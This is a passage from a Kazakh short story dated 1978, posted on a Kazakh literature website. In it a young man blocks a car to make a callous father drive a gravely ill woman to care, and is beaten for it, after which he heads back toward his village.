уақытта ол оң қолымен шығыс тұстағы төбе басына ұйлыққан аз ғана ауыл тұсты нұсқап, әлденелерді айта бастады. Балаң жігіттің әр қимылынан, бет ажарынан бөлекше мазасыздық аңғарылғандай. Бір мезетте әкесі жалаңаш табанымен жылан басып кеткендей шоршып түсті де, қолын бір-ақ сілтеп, бері қарай бұлқына жүрді.</p><br><p>Діттегенін ұқтыра алмай, мұның соңынан созыла ұмтылған қол әуелей қалқып тұрып қалды. Әкесінің жүзі қып-қызыл нарттай.</p><br><p>-Ақшаң да өзіңе, әйелің де өзіңе. Мені өйтіп жарылқамай-ақ қой. Сыртта айтылған ашу сөздің қаңтардай қатаң ызғары әкемен ілесіп, ішке түтей енді.</p><br><p>-Қарай көр өзін! Жаман мұрынбоқ! Қарғадай болып, мені ақымақ қылмақшы!</p><br><p>Есікті сарт жапты. Екпіні ерек ауа толқыны қыздың ақ бантикті тұлымын серпе лақтырды.</p><br><p>Әке жүзіне қарау еш мүмкін болмай қалған екен. Бетін төменшік сала берген қыз осы бір қас қағым сәтте әлдененің ағараңдай бұлың етіп, алға қарай атылғанын аңғарып еді. Басын көтеріп алды. Өзі-өзінен селк етті. Көздері от шашып, қос қолын қыран құстай кере жайып, машинаның қарсы алдынан тұра қалған жаңағы бала жігіт екен.</p><br><p> </p><br><p>Тік қайырылған қайратты қара шашы тіптен ереуілдеп кетіпті. Ерекше бір ерлікке, қайтпас қайсарлыққа бой ұрғандай. Неден болса да тайынбас бір қимылға бет қойған қалып танытады. Қыз жүрегі осылай түйсінді.</p><br><p>-Кет деймін жолдан!</p><br><p>-Кетпеймін!</p><br><p>-Кет деймін!</p><br><p>-Кетпеймін!</p><br><p>-Әй, жексұрын, қайталап айтамын! Кәне, кет деймін шыбын жаныңның барында! Әкесі ысылдай сөйледі. Соңғы сөзінде сұмдық салмақ жатыр. Қыз денесіне жеңіл дірілдің шым-шымдап ене бастағанын сезінді.</p><br><p>-Кетпеймін. Сол әйелді алмай ешқайда кетпейсіз!</p><br><p>-Сен, не оттап тұрсың өзің? Мені осы елдің туатын қатындарының қарауылы деп тұрсың ба?</p><br><p>-Ешкімді ешкім қарауыл қоймайды. Бірақ сол әйелді орталыққа апарсыз.</p><br><p>Халі өте ауыр деп айттым ғой сізге. Егер өлсе не болады?. Соны ойлаңыз.</p><br><p>-Өлмесе неге өмірем қатпайды!</p><br><p>-Онда жауап бересіз. Өзіңізді білмесем де, нөміріңізді білемін.</p><br><p>-Әй, сүмелек, ондай заңыңды қалтаңа салып қой! Түсіндің бе?!</p><br><p>Жас қыз табан асты туған шатақтың шын сырын енді ұққандай. Әке аузынан батпаңдап шыққан зілі мол зобалаң сөздерден жас жаны шын шошынып, шектен тыс тіксінген.</p><br><p>-Па-па-а!!! Әкесі жалт қарады. Қыз көзінде алаулаған қарсылық тұр еді. Ол тілі байланған жанша аз шаққа үнсіз қалды да, бір кезде барып, қызына жирене жекіді.</p><br><p>-Жөніңе отыр, кәне! Саған не жоқ?! Суық жарқ еткен оқты көзімен қызын беттен бір осып өтті. Сол бетінде сыртқа атыла шыққан.</p><br><p>Барған бетте баланы қапсыра құшақтай алып, жол жиегіне қарай сүре итерді. Бірақ бұлқынған бала оның ырқына еш көнер емес. Тарамыстай тыртысып, есіктің жақтауынан шеңгелдей ұстап, тастай қатып қалыпты.</p><br><p>Қатты долырған әкесі бір мезетте баланың бетінен жалпақ алақанымен былш еткізгенде, мұрнынан қан сүмектеп қоя берді.</p><br><p>-Папа, сұмдық қой мынауыңыз! Шырылдай сыртқа ұмтылған қыз бара әкесінің қолына жармасты.</p><br><p>-Әй, сен сайтан, кет былай! Шынтағымен қағып жіберді. Қыз сең соққан балықтай сенделектеп барып, әрең түзелді. Балғын өңі сұп-сұр болып, болған жайдың не рас, не өтірік екеніне сенбегендей бір халде есеңгіреп біраз тұрып қалды да, қыстыға жылап жіберіп, бүк түсіп отыра кетті. Әп-сәтте айнала дүниенің бәрі аламан-тасыр болып кеткендей. Әке көмейінен зеңбірек оғындай атылған зілмауыр сөздер ауаны қақыратып, оңды-солды тілгілеп жүр. Бір-бірімен шарпысып, деміккен үндер тұншыға, құмыға естіледі.</p><br><p>Артынша дүңк еткен күңгірт үн қызды ауыр сезім күйінен айықтырып жіберген-ді. Оң қанатта, жол шетінде, бұрқ етіп, шаншыла көтерілген шаң назарға шалынды. Іле-шала саңырауқұлақтанып, жерге жайлап, жазыла қонып келе жатқан шаңның бозғыл шымылдығынан қозғалақтап жатқан туфлидің табаны айқындала бастады.</p><br><p> </p><br><p>-Сен жексұрынға не жоқ! Төніп келген түкті қол қатты қорыққанан дір- дір етіп, булыға, әлсіз жылаған қызды қолтығынан қаңбақтай көтеріп әкетті де, сұмдық бір сойқан күшпен артқы орындыққа шиыра ұрды.</p><br><p>Қызыл «Жигули» орнынан орғи атылған.</p><br><p>Мұраттың құлағына араша тілегендей қамыға жылаған қыздың үні біраз уақытқа дейін үздіге, талып жетіп жатқандай болды.</p><br><p>Қол сыртымен мұрнынан жылымшылай аққан қанды сүртіп тастады да, дәрменсіз қалған халіне ызаланғандай өзі де жылауға шақ қалды. Тамағына сусып келе қалған жасты күшпен ірікті.</p><br><p>-Әй, балам, жай ма? Айналайын-ау, не болды? Жаңағың кім?</p><br><p>Алыстан абыржи айқайлаған үн жетті. Ол орнынан ауыр көтеріле берді.</p><br><p>Әудем жерде ұзын бойлы, қапсағай денелі біреу қалбалақтай бері жүгіріп келеді...Ағы мол толқынды шашы жүгірген екпінмен жалдана желпілдейді.</p><br><p>Бұрын көрмеген бейтаныс жан. Алпысты алқымдап қалған кісі секілді. Сол жақ самайы тосын жолыққан жанды кәдімгідей таңдандырып, қайран қалдырғандай; күнге ерекше шағыла жарқырап, көзді арбайды. Тақана бергенде аңғарғаны - сол жалтыраған тұстың төменгі жағын ала қиғаштай, терең түскен ұзынша сай еді. Тегі жанай тиген қорғасын оқтың ізі болса керек...</p><br><p>Көз талдырып, үлкен жолға тесіле қарап отырған Досан, күн ұзаққа жол үстінде міз бақпай тұрған тіркемесі бар көгілдір трактордың қылдай қылта тұрбасынан қара түтін бұрқ ете қалғанда, жүрегі әлде бір жақсылықты сезгендей болып еді. Орнынан елеурей көтеріліп, енді не қылар екен дегендей тыныс тартып, күре жол тұсқа қадала қарап қалған-ды.</p><br><p>Орнынан ақырын қозғалған көгілдір трактор ауылға бұрылар соқпақ тұсқа келе бергенде кең жолмен ағындап келе жатқан қалпын тежей беріп еді. Көгілдір, жұп-жұмсақ тұмсығы жарқ етіп, бері қарай жалт бұрылғанда, Досан үйге қарай қуана айқайлай жөнелді. Су бетін сабалап ұшқан қасқалдақ балапанындай кішкене қарындасы да оның соңын ала жүгірген. Сүрініп құлап та қалды, бірақ жылаған жоқ.</p><br><p>Қара жолдың үстінде тар орындыққа қысылса сыйып, Мұрат келе жатты. Ойқы-шойқысы көп жүдеу жол асығыс келе жатқан көк трактор кабинасындағы екеуді көтеріп-көтеріп тастайды. Ойынға орашалақ әкенің жас баланы қақпақылдап, әуелете тастап ойнаған олақ тірлігіндей.</p><br><p>Мұраттың есіне Елеубай оралды. Әрдайым ішіп алып, көшені басына көтере, барқырап айтар «тұрақты ариясы» құлағына қарлыға, қайта естіліп келе жатқан тәрізденді.</p><br><p>Жақсы қызды ала алмай, Жаман қызға көне алмай,</p><br><p>Қор болды-ау сорлы, Елеубай! Бай,бай, бай-ай, Бай, бай-ай!</p><br><p>Қазір қайда жүр екен,ә?</p><br><p>Мұрат сонау көз ұшындағы көгілдір тартып, мұнарта көрінген көркем тауларға ойлы жүзбен көз салды. Бір ауық балалық қиялға да беріліп кетеді.</p><br><p> </p><br><p>Қатарында отырған жаңа таныс жақсы аға көшерін жел білген, қонарын сай білген Елеубайды желкелеп-желкелеп, дедектете сүйреп, сонау беймәлім алыстан ауылға қарай алып келе жатса...</p><br><p>Өз ойына өзі жымиып езу тартты.</p><br><p>Көше шетіне ене бергенде Орақбайдың үй жағын назарлады. Сая талға байланған масахана әлі жиылмаған екен.</p><br><p>Ал Қатпа қария болса әлі жолда кетіп бара жатқан-ды.</p><br><p>-Арам қатқыр! Ыхы-ыхы! Ауылдағы көк қауынның қабығын ойлап келе жатсың-ау, ә! – деп есегіне жеки ұрсады. -Ә, көріңде өкіргір, Елеубай, туыс болмай тұншығып өлгір, Елеубай! Топты бала-шағаны қаңғыртып қайда барып оңарсың?! Ыза жасы ақ күміс сақалына аунап-аунап түсті.</p><br><p>Қара сиыр жыңғыл қора ішінде ыстықтан өлгелі тұрған. Қарға адым жерде тұрса да жұмсақ емшекті бір соруға құмартқан ала бұзау енесіне қарап, қайта-қайта жұлқына ұмтылады. Анда-санда мөңіреп-мөңіреп қояды. Үнінде не жазығым бар еді, жазықсыз жазаландым-ау деген жеңіл мұң бар.</p><br><p> </p><br><p><b>1978 жыл.</b></p><br><p> </p> </div>						
            
			
			<hr>
			
			<div align="center" class="sepH_c">
				
			</div>
			
			
		<!---
							<div class="sepH_c">
											<a href="https://www.zharar.com/index.php?do=shorttexts&action=add_item&presets[category_id]=10" class="button15">
							Әңгімелер қосу  
						</a>
									</div>
						
			<br>  
             <div id="emojirating_main_53665" class="emojirating_container light_emojirating">
	<h4></h4>	
	
	<div class="emojirating">
	
				
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="Керемет" data-post_id="53665" data-index="1">
					<img data-src="/engine/modules/emojirating/site/images/love.gif" alt="Керемет" width="32" height="32">
				</div>
			</div>
		
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="Күлкілі" data-post_id="53665" data-index="2">
					<img data-src="/engine/modules/emojirating/site/images/rofl.gif" alt="Күлкілі" width="32" height="32">
				</div>
			</div>
		
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="УАУ" data-post_id="53665" data-index="3">
					<img data-src="/engine/modules/emojirating/site/images/wow.gif" alt="УАУ" width="32" height="32">
				</div>
			</div>
		
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="Өкінішті" data-post_id="53665" data-index="4">
					<img data-src="/engine/modules/emojirating/site/images/sad.gif" alt="Өкінішті" width="32" height="32">
				</div>
			</div>
		
				
			<div class="emojirating_wrap">
				<div class="emojirating_item">
					<div class="emojirating_bar" style="height: px;">
						<span class="emojirating_count">
							0
						</span>
					</div>
				</div>
				<div class="emojirating_img" title="Масқара" data-post_id="53665" data-index="5">
					<img data-src="/engine/modules/emojirating/site/images/angry.gif" alt="Масқара" width="32" height="32">
				</div>
			</div>
		
				
	</div>
	
</div>
--->
			
             
  
      <br> 
     
			
			<div class="sepH_c shtitem-link">
				<b><i class="fa fa-tags">&nbsp;  </i></b> <a href="https://www.zharar.com/index.php?do=shorttexts&category_id=10&tag_id=18701">Пернебай Дүйсенбин</a> <a href="https://www.zharar.com/index.php?do=shorttexts&category_id=10&tag_id=4392">Студент</a> <a href="https://www.zharar.com/index.php?do=shorttexts&category_id=10&tag_id=4508">Университет</a>
			</div>
            
               <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=53665">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=53665">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=53665">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=53665">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Сіздерге ұсынамын&url=https://www.zharar.com/index.php?do=shorttexts%26action=item%26id=53665">Twitter</a> 
  
         
            
            		<div class="sht-ringlinks sepH_c">
	<br><b>Қарап көріңіз 👇</b>
	
		
		
	
		<div class="sht-ringlinks-item clearfix" style="background-color:#415283; color:#FFFFFF;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53666" title="толық нұсқасын қарау">
			<b>	ТОЙ </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53666" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			
		<div class="sht-ringlinks-item clearfix" style="background-color:#FBF6E1; color:#000;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53667" title="толық нұсқасын қарау">
			<b>	АЛТЫН МҮЙIЗДI КИIК </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53667" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			
		<div class="sht-ringlinks-item clearfix" style="background-color:#F45959; color:#FFFFFF;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53668" title="толық нұсқасын қарау">
			<b>	ШУАҚ </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53668" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			
		<div class="sht-ringlinks-item clearfix" style="background-color:#FEE668; color:#000;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53669" title="толық нұсқасын қарау">
			<b>	CӘЛИМА ӘЖЕЙ </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53669" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			
		<div class="sht-ringlinks-item clearfix" style="background-color:#67C9A1; color:#FFFFFF;">
			&nbsp;
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53670" title="толық нұсқасын қарау">
			<b>	ҚАЙРАН ДА БIЗДIҢ БАЛАЛЫҚ… </b>
			</a>
			
			<a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=53670" title="толық нұсқасын қарау" class="sht-ringlinks-arrow pull-right">ᐈ</a>
		</div>
		
			</div>	
             
 
    <br>
<form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Сайттан іздеу..." class="input" />
	<input type="submit" name="" value="" class="submit" />
</form>
           
		</div>
		
		
		
	

		
		
					
						
												<h4>Пікір жазу</h4>
					
					<div class="sepH_c">
						<form id="dle-comments-form" class="shorttexts_ajax_form form-horizontal" autocomplete="off">
							<input type="hidden" name="action" value="add_comment">
							<input type="hidden" name="user_hash" value="a44a764b145937838a4e19fb92b0d72c68e11f09">
							<input type="hidden" name="data[comment_link_id]" value="53665">
							<input type="hidden" name="required_fields[]" value="data[content]" /><input type="hidden" name="required_fields_titles[ZGF0YVtjb250ZW50XQ==]" value="Текст комментария" />
							
							<div class="form-group">
								 
								<input type="text" placeholder="Есіміңіз" name="data[author]" class="form-control" style="width:100%"	/>
							</div>
							
							<div class="form-group">
 								<textarea name="data[content]" id="comments" placeholder="Пікір мәтіні..." class="col-xs-12 form-control" style="width:100%"></textarea>
							</div>
							
							<button type="submit" class="btn btn-success">Пікір қалдыру</button>
						</form>
						
					</div>
										
				
		
		
	
		
		
		
		
		
		
		
</div>
 


	    
    <hr>
    <div class="sht-btns-wrapper">
		<ul>
		
			 
			<li>
				<a class=" sht-button-link" href="https://www.zharar.com/index.php?do=shorttexts&action=authors">
					Барлық авторлар
				</a>
			</li>
			
						<li>
				<a class=" sht-button-link" href="https://www.zharar.com/index.php?do=shorttexts&action=add_item">
					Мақала жариялау
				</a>
			</li>
						
						
		
		</ul>
	</div>
    
        <div class="sht-btns-wrapper">
		<ul>
		
			<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=1">
					Мақал-мәтелдер
				</a>
			</li>
				<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=2">
					Жұмбақтар
				</a>
			</li>
 			 	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=3">
					Тақпақтар
				</a>
			</li>
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=4">
					Өлеңдер
				</a>
			</li>
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=5">
					Жаңылтпаштар
				</a>
			</li>
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=6">
					Нақыл сөздер
				</a>
			</li>
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=7">
					Құттықтау, тілектер
				</a>
			</li>
            	 
             	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=8">
					Баталар
				</a>
			</li>
             
            	<li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=10">
					Әңгімелер
				</a>
			</li>
			 	
            <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=11">
					Ертегілер
				</a>
			</li>
            
              <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=12">
					Поэмалар
				</a>
			</li>
            
              <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=13">
					Шығармалар
				</a>
			</li>
            
             <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=16">
					Эсселер
				</a>
			</li>
            
               <li>
				<a class="sht-button-link" href="/index.php?do=shorttexts&category_id=14">
					Анекдот, әзілдер
				</a>
			</li>
			
		
		</ul>
	</div>
	
</div>

<div style="clear:both; border-bottom:3px solid gray; margin-top:30px;"></div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125253" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125253" title="Толық нұсқасын қарау">
				    <font color="black">			 Лашық  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125252" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125252" title="Толық нұсқасын қарау">
				    <font color="black">			 Теңіз  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125251" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125251" title="Толық нұсқасын қарау">
				    <font color="black">			 Құмыра  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125250" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125250" title="Толық нұсқасын қарау">
				    <font color="black">			 Алма және әлем  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
